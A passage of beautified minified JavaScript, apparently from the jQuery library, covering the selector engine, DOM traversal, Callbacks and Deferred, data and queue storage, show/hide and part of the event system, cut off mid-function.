				for (o in n && !(r = _.exec(a)) || (r && (a = a.slice(r[0].length) || a), s.push(i = [])), n = !1, (r = z.exec(a)) && (n = r.shift(), i.push({
					value: n,
					type: r[0].replace($, " ")
				}), a = a.slice(n.length)), b.filter) ! (r = G[o].exec(a)) || u[o] && !(r = u[o](r)) || (n = r.shift(), i.push({
					value: n,
					type: o,
					matches: r
				}), a = a.slice(n.length));
				if (!n) break
			}
			return t ? a.length: a ? se.error(e) : x(e, s).slice(0)
		},
		f = se.compile = function(e, t) {
			var n, v, y, m, x, r, i = [],
			o = [],
			a = A[e + " "];
			if (!a) {
				t || (t = h(e)),
				n = t.length;
				while (n--)(a = Ee(t[n]))[S] ? i.push(a) : o.push(a); (a = A(e, (v = o, m = 0 < (y = i).length, x = 0 < v.length, r = function(e, t, n, r, i) {
					var o, a, s, u = 0,
					l = "0",
					c = e && [],
					f = [],
					p = w,
					d = e || x && b.find.TAG("*", i),
					h = k += null == p ? 1 : Math.random() || .1,
					g = d.length;
					for (i && (w = t == C || t || i); l !== g && null != (o = d[l]); l++) {
						if (x && o) {
							a = 0,
							t || o.ownerDocument == C || (T(o), n = !E);
							while (s = v[a++]) if (s(o, t || C, n)) {
								r.push(o);
								break
							}
							i && (k = h)
						}
						m && ((o = !s && o) && u--, e && c.push(o))
					}
					if (u += l, m && l !== u) {
						a = 0;
						while (s = y[a++]) s(c, f, t, n);
						if (e) {
							if (0 < u) while (l--) c[l] || f[l] || (f[l] = q.call(r));
							f = Te(f)
						}
						H.apply(r, f),
						i && !e && 0 < f.length && 1 < u + y.length && se.uniqueSort(r)
					}
					return i && (k = h, w = p),
					c
				},
				m ? le(r) : r))).selector = e
			}
			return a
		},
		g = se.select = function(e, t, n, r) {
			var i, o, a, s, u, l = "function" == typeof e && e,
			c = !r && h(e = l.selector || e);
			if (n = n || [], 1 === c.length) {
				if (2 < (o = c[0] = c[0].slice(0)).length && "ID" === (a = o[0]).type && 9 === t.nodeType && E && b.relative[o[1].type]) {
					if (! (t = (b.find.ID(a.matches[0].replace(te, ne), t) || [])[0])) return n;
					l && (t = t.parentNode),
					e = e.slice(o.shift().value.length)
				}
				i = G.needsContext.test(e) ? 0 : o.length;
				while (i--) {
					if (a = o[i], b.relative[s = a.type]) break;
					if ((u = b.find[s]) && (r = u(a.matches[0].replace(te, ne), ee.test(o[0].type) && ye(t.parentNode) || t))) {
						if (o.splice(i, 1), !(e = r.length && xe(o))) return H.apply(n, r),
						n;
						break
					}
				}
			}
			return (l || f(e, c))(r, t, !E, n, !t || ee.test(e) && ye(t.parentNode) || t),
			n
		},
		d.sortStable = S.split("").sort(j).join("") === S,
		d.detectDuplicates = !!l,
		T(),
		d.sortDetached = ce(function(e) {
			return 1 & e.compareDocumentPosition(C.createElement("fieldset"))
		}),
		ce(function(e) {
			return e.innerHTML = "<a href='#'></a>",
			"#" === e.firstChild.getAttribute("href")
		}) || fe("type|href|height|width",
		function(e, t, n) {
			if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
		}),
		d.attributes && ce(function(e) {
			return e.innerHTML = "<input/>",
			e.firstChild.setAttribute("value", ""),
			"" === e.firstChild.getAttribute("value")
		}) || fe("value",
		function(e, t, n) {
			if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
		}),
		ce(function(e) {
			return null == e.getAttribute("disabled")
		}) || fe(R,
		function(e, t, n) {
			var r;
			if (!n) return ! 0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value: null
		}),
		se
	} (C);
	S.find = d,
	S.expr = d.selectors,
	S.expr[":"] = S.expr.pseudos,
	S.uniqueSort = S.unique = d.uniqueSort,
	S.text = d.getText,
	S.isXMLDoc = d.isXML,
	S.contains = d.contains,
	S.escapeSelector = d.escape;
	var h = function(e, t, n) {
		var r = [],
		i = void 0 !== n;
		while ((e = e[t]) && 9 !== e.nodeType) if (1 === e.nodeType) {
			if (i && S(e).is(n)) break;
			r.push(e)
		}
		return r
	},
	T = function(e, t) {
		for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
		return n
	},
	k = S.expr.match.needsContext;
	function A(e, t) {
		return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
	}
	var N = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
	function j(e, n, r) {
		return m(n) ? S.grep(e,
		function(e, t) {
			return !! n.call(e, t, e) !== r
		}) : n.nodeType ? S.grep(e,
		function(e) {
			return e === n !== r
		}) : "string" != typeof n ? S.grep(e,
		function(e) {
			return - 1 < i.call(n, e) !== r
		}) : S.filter(n, e, r)
	}
	S.filter = function(e, t, n) {
		var r = t[0];
		return n && (e = ":not(" + e + ")"),
		1 === t.length && 1 === r.nodeType ? S.find.matchesSelector(r, e) ? [r] : [] : S.find.matches(e, S.grep(t,
		function(e) {
			return 1 === e.nodeType
		}))
	},
	S.fn.extend({
		find: function(e) {
			var t, n, r = this.length,
			i = this;
			if ("string" != typeof e) return this.pushStack(S(e).filter(function() {
				for (t = 0; t < r; t++) if (S.contains(i[t], this)) return ! 0
			}));
			for (n = this.pushStack([]), t = 0; t < r; t++) S.find(e, i[t], n);
			return 1 < r ? S.uniqueSort(n) : n
		},
		filter: function(e) {
			return this.pushStack(j(this, e || [], !1))
		},
		not: function(e) {
			return this.pushStack(j(this, e || [], !0))
		},
		is: function(e) {
			return !! j(this, "string" == typeof e && k.test(e) ? S(e) : e || [], !1).length
		}
	});
	var D, q = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/; (S.fn.init = function(e, t, n) {
		var r, i;
		if (!e) return this;
		if (n = n || D, "string" == typeof e) {
			if (! (r = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : q.exec(e)) || !r[1] && t) return ! t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
			if (r[1]) {
				if (t = t instanceof S ? t[0] : t, S.merge(this, S.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t: E, !0)), N.test(r[1]) && S.isPlainObject(t)) for (r in t) m(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
				return this
			}
			return (i = E.getElementById(r[2])) && (this[0] = i, this.length = 1),
			this
		}
		return e.nodeType ? (this[0] = e, this.length = 1, this) : m(e) ? void 0 !== n.ready ? n.ready(e) : e(S) : S.makeArray(e, this)
	}).prototype = S.fn,
	D = S(E);
	var L = /^(?:parents|prev(?:Until|All))/,
	H = {
		children: !0,
		contents: !0,
		next: !0,
		prev: !0
	};
	function O(e, t) {
		while ((e = e[t]) && 1 !== e.nodeType);
		return e
	}
	S.fn.extend({
		has: function(e) {
			var t = S(e, this),
			n = t.length;
			return this.filter(function() {
				for (var e = 0; e < n; e++) if (S.contains(this, t[e])) return ! 0
			})
		},
		closest: function(e, t) {
			var n, r = 0,
			i = this.length,
			o = [],
			a = "string" != typeof e && S(e);
			if (!k.test(e)) for (; r < i; r++) for (n = this[r]; n && n !== t; n = n.parentNode) if (n.nodeType < 11 && (a ? -1 < a.index(n) : 1 === n.nodeType && S.find.matchesSelector(n, e))) {
				o.push(n);
				break
			}
			return this.pushStack(1 < o.length ? S.uniqueSort(o) : o)
		},
		index: function(e) {
			return e ? "string" == typeof e ? i.call(S(e), this[0]) : i.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length: -1
		},
		add: function(e, t) {
			return this.pushStack(S.uniqueSort(S.merge(this.get(), S(e, t))))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject: this.prevObject.filter(e))
		}
	}),
	S.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t: null
		},
		parents: function(e) {
			return h(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return h(e, "parentNode", n)
		},
		next: function(e) {
			return O(e, "nextSibling")
		},
		prev: function(e) {
			return O(e, "previousSibling")
		},
		nextAll: function(e) {
			return h(e, "nextSibling")
		},
		prevAll: function(e) {
			return h(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return h(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return h(e, "previousSibling", n)
		},
		siblings: function(e) {
			return T((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return T(e.firstChild)
		},
		contents: function(e) {
			return null != e.contentDocument && r(e.contentDocument) ? e.contentDocument: (A(e, "template") && (e = e.content || e), S.merge([], e.childNodes))
		}
	},
	function(r, i) {
		S.fn[r] = function(e, t) {
			var n = S.map(this, i, e);
			return "Until" !== r.slice( - 5) && (t = e),
			t && "string" == typeof t && (n = S.filter(t, n)),
			1 < this.length && (H[r] || S.uniqueSort(n), L.test(r) && n.reverse()),
			this.pushStack(n)
		}
	});
	var P = /[^\x20\t\r\n\f]+/g;
	function R(e) {
		return e
	}
	function M(e) {
		throw e
	}
	function I(e, t, n, r) {
		var i;
		try {
			e && m(i = e.promise) ? i.call(e).done(t).fail(n) : e && m(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(r))
		} catch(e) {
			n.apply(void 0, [e])
		}
	}
	S.Callbacks = function(r) {
		var e, n;
		r = "string" == typeof r ? (e = r, n = {},
		S.each(e.match(P) || [],
		function(e, t) {
			n[t] = !0
		}), n) : S.extend({},
		r);
		var i, t, o, a, s = [],
		u = [],
		l = -1,
		c = function() {
			for (a = a || r.once, o = i = !0; u.length; l = -1) {
				t = u.shift();
				while (++l < s.length) ! 1 === s[l].apply(t[0], t[1]) && r.stopOnFalse && (l = s.length, t = !1)
			}
			r.memory || (t = !1),
			i = !1,
			a && (s = t ? [] : "")
		},
		f = {
			add: function() {
				return s && (t && !i && (l = s.length - 1, u.push(t)),
				function n(e) {
					S.each(e,
					function(e, t) {
						m(t) ? r.unique && f.has(t) || s.push(t) : t && t.length && "string" !== w(t) && n(t)
					})
				} (arguments), t && !i && c()),
				this
			},
			remove: function() {
				return S.each(arguments,
				function(e, t) {
					var n;
					while ( - 1 < (n = S.inArray(t, s, n))) s.splice(n, 1),
					n <= l && l--
				}),
				this
			},
			has: function(e) {
				return e ? -1 < S.inArray(e, s) : 0 < s.length
			},
			empty: function() {
				return s && (s = []),
				this
			},
			disable: function() {
				return a = u = [],
				s = t = "",
				this
			},
			disabled: function() {
				return ! s
			},
			lock: function() {
				return a = u = [],
				t || i || (s = t = ""),
				this
			},
			locked: function() {
				return !! a
			},
			fireWith: function(e, t) {
				return a || (t = [e, (t = t || []).slice ? t.slice() : t], u.push(t), i || c()),
				this
			},
			fire: function() {
				return f.fireWith(this, arguments),
				this
			},
			fired: function() {
				return !! o
			}
		};
		return f
	},
	S.extend({
		Deferred: function(e) {
			var o = [["notify", "progress", S.Callbacks("memory"), S.Callbacks("memory"), 2], ["resolve", "done", S.Callbacks("once memory"), S.Callbacks("once memory"), 0, "resolved"], ["reject", "fail", S.Callbacks("once memory"), S.Callbacks("once memory"), 1, "rejected"]],
			i = "pending",
			a = {
				state: function() {
					return i
				},
				always: function() {
					return s.done(arguments).fail(arguments),
					this
				},
				"catch": function(e) {
					return a.then(null, e)
				},
				pipe: function() {
					var i = arguments;
					return S.Deferred(function(r) {
						S.each(o,
						function(e, t) {
							var n = m(i[t[4]]) && i[t[4]];
							s[t[1]](function() {
								var e = n && n.apply(this, arguments);
								e && m(e.promise) ? e.promise().progress(r.notify).done(r.resolve).fail(r.reject) : r[t[0] + "With"](this, n ? [e] : arguments)
							})
						}),
						i = null
					}).promise()
				},
				then: function(t, n, r) {
					var u = 0;
					function l(i, o, a, s) {
						return function() {
							var n = this,
							r = arguments,
							e = function() {
								var e, t;
								if (! (i < u)) {
									if ((e = a.apply(n, r)) === o.promise()) throw new TypeError("Thenable self-resolution");
									t = e && ("object" == typeof e || "function" == typeof e) && e.then,
									m(t) ? s ? t.call(e, l(u, o, R, s), l(u, o, M, s)) : (u++, t.call(e, l(u, o, R, s), l(u, o, M, s), l(u, o, R, o.notifyWith))) : (a !== R && (n = void 0, r = [e]), (s || o.resolveWith)(n, r))
								}
							},
							t = s ? e: function() {
								try {
									e()
								} catch(e) {
									S.Deferred.exceptionHook && S.Deferred.exceptionHook(e, t.stackTrace),
									u <= i + 1 && (a !== M && (n = void 0, r = [e]), o.rejectWith(n, r))
								}
							};
							i ? t() : (S.Deferred.getStackHook && (t.stackTrace = S.Deferred.getStackHook()), C.setTimeout(t))
						}
					}
					return S.Deferred(function(e) {
						o[0][3].add(l(0, e, m(r) ? r: R, e.notifyWith)),
						o[1][3].add(l(0, e, m(t) ? t: R)),
						o[2][3].add(l(0, e, m(n) ? n: M))
					}).promise()
				},
				promise: function(e) {
					return null != e ? S.extend(e, a) : a
				}
			},
			s = {};
			return S.each(o,
			function(e, t) {
				var n = t[2],
				r = t[5];
				a[t[1]] = n.add,
				r && n.add(function() {
					i = r
				},
				o[3 - e][2].disable, o[3 - e][3].disable, o[0][2].lock, o[0][3].lock),
				n.add(t[3].fire),
				s[t[0]] = function() {
					return s[t[0] + "With"](this === s ? void 0 : this, arguments),
					this
				},
				s[t[0] + "With"] = n.fireWith
			}),
			a.promise(s),
			e && e.call(s, s),
			s
		},
		when: function(e) {
			var n = arguments.length,
			t = n,
			r = Array(t),
			i = s.call(arguments),
			o = S.Deferred(),
			a = function(t) {
				return function(e) {
					r[t] = this,
					i[t] = 1 < arguments.length ? s.call(arguments) : e,
					--n || o.resolveWith(r, i)
				}
			};
			if (n <= 1 && (I(e, o.done(a(t)).resolve, o.reject, !n), "pending" === o.state() || m(i[t] && i[t].then))) return o.then();
			while (t--) I(i[t], a(t), o.reject);
			return o.promise()
		}
	});

	var F = S.Deferred();
	function B() {
		E.removeEventListener("DOMContentLoaded", B),
		C.removeEventListener("load", B),
		S.ready()
	}
	S.fn.ready = function(e) {
		return F.then(e)["catch"](function(e) {
			S.readyException(e)
		}),
		this
	},
	S.extend({
		isReady: !1,
		readyWait: 1,
		ready: function(e) { (!0 === e ? --S.readyWait: S.isReady) || (S.isReady = !0) !== e && 0 < --S.readyWait || F.resolveWith(E, [S])
		}
	}),
	S.ready.then = F.then,
	"complete" === E.readyState || "loading" !== E.readyState && !E.documentElement.doScroll ? C.setTimeout(S.ready) : (E.addEventListener("DOMContentLoaded", B), C.addEventListener("load", B));
	var $ = function(e, t, n, r, i, o, a) {
		var s = 0,
		u = e.length,
		l = null == n;
		if ("object" === w(n)) for (s in i = !0, n) $(e, t, s, n[s], !0, o, a);
		else if (void 0 !== r && (i = !0, m(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function(e, t, n) {
			return l.call(S(e), n)
		})), t)) for (; s < u; s++) t(e[s], n, a ? r: r.call(e[s], s, t(e[s], n)));
		return i ? e: l ? t.call(e) : u ? t(e[0], n) : o
	},
	_ = /^-ms-/,
	z = /-([a-z])/g;
	function U(e, t) {
		return t.toUpperCase()
	}
	function X(e) {
		return e.replace(_, "ms-").replace(z, U)
	}
	var V = function(e) {
		return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
	};
	function G() {
		this.expando = S.expando + G.uid++
	}
	G.uid = 1,
	G.prototype = {
		cache: function(e) {
			var t = e[this.expando];
			return t || (t = {},
			V(e) && (e.nodeType ? e[this.expando] = t: Object.defineProperty(e, this.expando, {
				value: t,
				configurable: !0
			}))),
			t
		},
		set: function(e, t, n) {
			var r, i = this.cache(e);
			if ("string" == typeof t) i[X(t)] = n;
			else for (r in t) i[X(r)] = t[r];
			return i
		},
		get: function(e, t) {
			return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][X(t)]
		},
		access: function(e, t, n) {
			return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n: t)
		},
		remove: function(e, t) {
			var n, r = e[this.expando];
			if (void 0 !== r) {
				if (void 0 !== t) {
					n = (t = Array.isArray(t) ? t.map(X) : (t = X(t)) in r ? [t] : t.match(P) || []).length;
					while (n--) delete r[t[n]]
				} (void 0 === t || S.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
			}
		},
		hasData: function(e) {
			var t = e[this.expando];
			return void 0 !== t && !S.isEmptyObject(t)
		}
	};
	var Y = new G,
	Q = new G,
	J = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
	K = /[A-Z]/g;
	function Z(e, t, n) {
		var r, i;
		if (void 0 === n && 1 === e.nodeType) if (r = "data-" + t.replace(K, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
			try {
				n = "true" === (i = n) || "false" !== i && ("null" === i ? null: i === +i + "" ? +i: J.test(i) ? JSON.parse(i) : i)
			} catch(e) {}
			Q.set(e, t, n)
		} else n = void 0;
		return n
	}
	S.extend({
		hasData: function(e) {
			return Q.hasData(e) || Y.hasData(e)
		},
		data: function(e, t, n) {
			return Q.access(e, t, n)
		},
		removeData: function(e, t) {
			Q.remove(e, t)
		},
		_data: function(e, t, n) {
			return Y.access(e, t, n)
		},
		_removeData: function(e, t) {
			Y.remove(e, t)
		}
	}),
	S.fn.extend({
		data: function(n, e) {
			var t, r, i, o = this[0],
			a = o && o.attributes;
			if (void 0 === n) {
				if (this.length && (i = Q.get(o), 1 === o.nodeType && !Y.get(o, "hasDataAttrs"))) {
					t = a.length;
					while (t--) a[t] && 0 === (r = a[t].name).indexOf("data-") && (r = X(r.slice(5)), Z(o, r, i[r]));
					Y.set(o, "hasDataAttrs", !0)
				}
				return i
			}
			return "object" == typeof n ? this.each(function() {
				Q.set(this, n)
			}) : $(this,
			function(e) {
				var t;
				if (o && void 0 === e) return void 0 !== (t = Q.get(o, n)) ? t: void 0 !== (t = Z(o, n)) ? t: void 0;
				this.each(function() {
					Q.set(this, n, e)
				})
			},
			null, e, 1 < arguments.length, null, !0)
		},
		removeData: function(e) {
			return this.each(function() {
				Q.remove(this, e)
			})
		}
	}),
	S.extend({
		queue: function(e, t, n) {
			var r;
			if (e) return t = (t || "fx") + "queue",
			r = Y.get(e, t),
			n && (!r || Array.isArray(n) ? r = Y.access(e, t, S.makeArray(n)) : r.push(n)),
			r || []
		},
		dequeue: function(e, t) {
			t = t || "fx";
			var n = S.queue(e, t),
			r = n.length,
			i = n.shift(),
			o = S._queueHooks(e, t);
			"inprogress" === i && (i = n.shift(), r--),
			i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e,
			function() {
				S.dequeue(e, t)
			},
			o)),
			!r && o && o.empty.fire()
		},
		_queueHooks: function(e, t) {
			var n = t + "queueHooks";
			return Y.get(e, n) || Y.access(e, n, {
				empty: S.Callbacks("once memory").add(function() {
					Y.remove(e, [t + "queue", n])
				})
			})
		}
	}),
	S.fn.extend({
		queue: function(t, n) {
			var e = 2;
			return "string" != typeof t && (n = t, t = "fx", e--),
			arguments.length < e ? S.queue(this[0], t) : void 0 === n ? this: this.each(function() {
				var e = S.queue(this, t, n);
				S._queueHooks(this, t),
				"fx" === t && "inprogress" !== e[0] && S.dequeue(this, t)
			})
		},
		dequeue: function(e) {
			return this.each(function() {
				S.dequeue(this, e)
			})
		},
		clearQueue: function(e) {
			return this.queue(e || "fx", [])
		},
		promise: function(e, t) {
			var n, r = 1,
			i = S.Deferred(),
			o = this,
			a = this.length,
			s = function() {--r || i.resolveWith(o, [o])
			};
			"string" != typeof e && (t = e, e = void 0),
			e = e || "fx";
			while (a--)(n = Y.get(o[a], e + "queueHooks")) && n.empty && (r++, n.empty.add(s));
			return s(),
			i.promise(t)
		}
	});
	var ee = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
	te = new RegExp("^(?:([+-])=|)(" + ee + ")([a-z%]*)$", "i"),
	ne = ["Top", "Right", "Bottom", "Left"],
	re = E.documentElement,
	ie = function(e) {
		return S.contains(e.ownerDocument, e)
	},
	oe = {
		composed: !0
	};
	re.getRootNode && (ie = function(e) {
		return S.contains(e.ownerDocument, e) || e.getRootNode(oe) === e.ownerDocument
	});
	var ae = function(e, t) {
		return "none" === (e = t || e).style.display || "" === e.style.display && ie(e) && "none" === S.css(e, "display")
	};
	function se(e, t, n, r) {
		var i, o, a = 20,
		s = r ?
		function() {
			return r.cur()
		}: function() {
			return S.css(e, t, "")
		},
		u = s(),
		l = n && n[3] || (S.cssNumber[t] ? "": "px"),
		c = e.nodeType && (S.cssNumber[t] || "px" !== l && +u) && te.exec(S.css(e, t));
		if (c && c[3] !== l) {
			u /= 2,
			l = l || c[3],
			c = +u || 1;
			while (a--) S.style(e, t, c + l),
			(1 - o) * (1 - (o = s() / u || .5)) <= 0 && (a = 0),
			c /= o;
			c *= 2,
			S.style(e, t, c + l),
			n = n || []
		}
		return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end = i)),
		i
	}
	var ue = {};
	function le(e, t) {
		for (var n, r, i, o, a, s, u, l = [], c = 0, f = e.length; c < f; c++)(r = e[c]).style && (n = r.style.display, t ? ("none" === n && (l[c] = Y.get(r, "display") || null, l[c] || (r.style.display = "")), "" === r.style.display && ae(r) && (l[c] = (u = a = o = void 0, a = (i = r).ownerDocument, s = i.nodeName, (u = ue[s]) || (o = a.body.appendChild(a.createElement(s)), u = S.css(o, "display"), o.parentNode.removeChild(o), "none" === u && (u = "block"), ue[s] = u)))) : "none" !== n && (l[c] = "none", Y.set(r, "display", n)));
		for (c = 0; c < f; c++) null != l[c] && (e[c].style.display = l[c]);
		return e
	}
	S.fn.extend({
		show: function() {
			return le(this, !0)
		},
		hide: function() {
			return le(this)
		},
		toggle: function(e) {
			return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
				ae(this) ? S(this).show() : S(this).hide()
			})
		}
	});
	var ce, fe, pe = /^(?:checkbox|radio)$/i,
	de = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
	he = /^$|^module$|\/(?:java|ecma)script/i;
	ce = E.createDocumentFragment().appendChild(E.createElement("div")),
	(fe = E.createElement("input")).setAttribute("type", "radio"),
	fe.setAttribute("checked", "checked"),
	fe.setAttribute("name", "t"),
	ce.appendChild(fe),
	y.checkClone = ce.cloneNode(!0).cloneNode(!0).lastChild.checked,
	ce.innerHTML = "<textarea>x</textarea>",
	y.noCloneChecked = !!ce.cloneNode(!0).lastChild.defaultValue,
	ce.innerHTML = "<option></option>",
	y.option = !!ce.lastChild;
	var ge = {
		thead: [1, "<table>", "</table>"],
		col: [2, "<table><colgroup>", "</colgroup></table>"],
		tr: [2, "<table><tbody>", "</tbody></table>"],
		td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
		_default: [0, "", ""]
	};
	function ve(e, t) {
		var n;
		return n = "undefined" != typeof e.getElementsByTagName ? e.getElementsByTagName(t || "*") : "undefined" != typeof e.querySelectorAll ? e.querySelectorAll(t || "*") : [],
		void 0 === t || t && A(e, t) ? S.merge([e], n) : n
	}
	function ye(e, t) {
		for (var n = 0,
		r = e.length; n < r; n++) Y.set(e[n], "globalEval", !t || Y.get(t[n], "globalEval"))
	}
	ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead,
	ge.th = ge.td,
	y.option || (ge.optgroup = ge.option = [1, "<select multiple='multiple'>", "</select>"]);
	var me = /<|&#?\w+;/;
	function xe(e, t, n, r, i) {
		for (var o, a, s, u, l, c, f = t.createDocumentFragment(), p = [], d = 0, h = e.length; d < h; d++) if ((o = e[d]) || 0 === o) if ("object" === w(o)) S.merge(p, o.nodeType ? [o] : o);
		else if (me.test(o)) {
			a = a || f.appendChild(t.createElement("div")),
			s = (de.exec(o) || ["", ""])[1].toLowerCase(),
			u = ge[s] || ge._default,
			a.innerHTML = u[1] + S.htmlPrefilter(o) + u[2],
			c = u[0];
			while (c--) a = a.lastChild;
			S.merge(p, a.childNodes),
			(a = f.firstChild).textContent = ""
		} else p.push(t.createTextNode(o));
		f.textContent = "",
		d = 0;
		while (o = p[d++]) if (r && -1 < S.inArray(o, r)) i && i.push(o);
		else if (l = ie(o), a = ve(f.appendChild(o), "script"), l && ye(a), n) {
			c = 0;
			while (o = a[c++]) he.test(o.type || "") && n.push(o)
		}
		return f
	}
	var be = /^([^.]*)(?:\.(.+)|)/;
	function we() {
		return ! 0
	}
	function Te() {
		return ! 1
	}
	function Ce(e, t) {
		return e ===
		function() {
			try {
				return E.activeElement
			} catch(e) {}
		} () == ("focus" === t)
	}
	function Ee(e, t, n, r, i, o) {
		var a, s;
		if ("object" == typeof t) {
			for (s in "string" != typeof n && (r = r || n, n = void 0), t) Ee(e, s, n, r, t[s], o);
			return e
		}
		if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) : (i = r, r = n, n = void 0)), !1 === i) i = Te;
		else if (!i) return e;
		return 1 === o && (a = i, (i = function(e) {
			return S().off(e),
			a.apply(this, arguments)
		}).guid = a.guid || (a.guid = S.guid++)),
		e.each(function() {
			S.event.add(this, t, i, r, n)
		})
	}
	function Se(e, i, o) {
		o ? (Y.set(e, i, !1), S.event.add(e, i, {
			namespace: !1,
			handler: function(e) {
				var t, n, r = Y.get(this, i);
				if (1 & e.isTrigger && this[i]) {
					if (r.length)(S.event.special[i] || {}).delegateType && e.stopPropagation();
					else if (r = s.call(arguments), Y.set(this, i, r), t = o(this, i), this[i](), r !== (n = Y.get(this, i)) || t ? Y.set(this, i, !1) : n = {},
					r !== n) return e.stopImmediatePropagation(),
					e.preventDefault(),
					n && n.value
				} else r.length && (Y.set(this, i, {
					value: S.event.trigger(S.extend(r[0], S.Event.prototype), r.slice(1), this)
				}), e.stopImmediatePropagation())
			}
		})) : void 0 === Y.get(e, i) && S.event.add(e, i, we)
	}
	S.event = {
		global: {},
		add: function(t, e, n, r, i) {
			var o, a, s, u, l, c, f, p, d, h, g, v = Y.get(t);
			if (V(t)) {
				n.handler && (n = (o = n).handler, i = o.selector),
				i && S.find.matchesSelector(re, i),
				n.guid || (n.guid = S.guid++),
				(u = v.events) || (u = v.events = Object.create(null)),
				(a = v.handle) || (a = v.handle = function(e) {
					return "undefined" != typeof S && S.event.triggered !== e.type ? S.event.dispatch.apply(t, arguments) : void 0
				}),
				l = (e = (e || "").match(P) || [""]).length;
				while (l--) d = g = (s = be.exec(e[l]) || [])[1],
				h = (s[2] || "").split(".").sort(),
				d && (f = S.event.special[d] || {},
				d = (i ? f.delegateType: f.bindType) || d, f = S.event.special[d] || {},
				c = S.extend({
					type: d,
					origType: g,
					data: r,
					handler: n,
					guid: n.guid,
					selector: i,
					needsContext: i && S.expr.match.needsContext.test(i),
					namespace: h.join(".")
				},
				o), (p = u[d]) || ((p = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(t, r, h, a) || t.addEventListener && t.addEventListener(d, a)), f.add && (f.add.call(t, c), c.handler.guid || (c.handler.guid = n.guid)), i ? p.splice(p.delegateCount++, 0, c) : p.push(c), S.event.global[d] = !0)
			}
		},
		remove: function(e, t, n, r, i) {
			var o, a, s, u, l, c, f, p, d, h, g, v = Y.hasData(e) && Y.get(e);
			if (v && (u = v.events)) {
				l = (t = (t || "").match(P) || [""]).length;
				while (l--) if (d = g = (s = be.exec(t[l]) || [])[1], h = (s[2] || "").split(".").sort(), d) {
					f = S.event.special[d] || {},
					p = u[d = (r ? f.delegateType: f.bindType) || d] || [],
					s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"),
					a = o = p.length;
					while (o--) c = p[o],
					!i && g !== c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (p.splice(o, 1), c.selector && p.delegateCount--, f.remove && f.remove.call(e, c));
					a && !p.length && (f.teardown && !1 !== f.teardown.call(e, h, v.handle) || S.removeEvent(e, d, v.handle), delete u[d])
				} else for (d in u) S.event.remove(e, d + t[l], n, r, !0);
				S.isEmptyObject(u) && Y.remove(e, "handle events")
			}
		},
		dispatch: function(e) {
			var t, n, r, i, o, a, s = new Array(arguments.length),
			u = S.event.fix(e),
			l = (Y.get(this, "events") || Object.create(null))[u.type] || [],
			c = S.event.special[u.type] || {};
			for (s[0] = u, t = 1; t < arguments.length; t++) s[t] = arguments[t];
			if (u.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, u)) {
				a = S.event.handlers.call(this, u, l),
				t = 0;
				while ((i = a[t++]) && !u.isPropagationStopped()) {
					u.currentTarget = i.elem,
					n = 0;
					while ((o = i.handlers[n++]) && !u.isImmediatePropagationStopped()) u.rnamespace && !1 !== o.namespace && !u.rnamespace.test(o.namespace) || (u.handleObj = o, u.data = o.data, void 0 !== (r = ((S.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, s)) && !1 === (u.result = r) && (u.preventDefault(), u.stopPropagation()))
				}
				return c.postDispatch && c.postDispatch.call(this, u),
				u.result
			}
		},
		handlers: function(e, t) {
			var n, r, i, o, a, s = [],
			u = t.delegateCount,
			l = e.target;
			if (u && l.nodeType && !("click" === e.type && 1 <= e.button)) for (; l !== this; l = l.parentNode || this) if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
				for (o = [], a = {},
				n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ? -1 < S(i, this).index(l) : S.find(i, this, null, [l]).length),
				a[i] && o.push(r);
				o.length && s.push({
					elem: l,
					handlers: o
				})
			}
			return l = this,
			u < t.length && s.push({
				elem: l,
				handlers: t.slice(u)
			}),
			s
		},
		addProp: function(t, e) {
			Object.defineProperty(S.Event.prototype, t, {
				enumerable: !0,
				configurable: !0,
				get: m(e) ?
				function() {
					if (this.originalEvent) return e(this.originalEvent)
				}: function() {
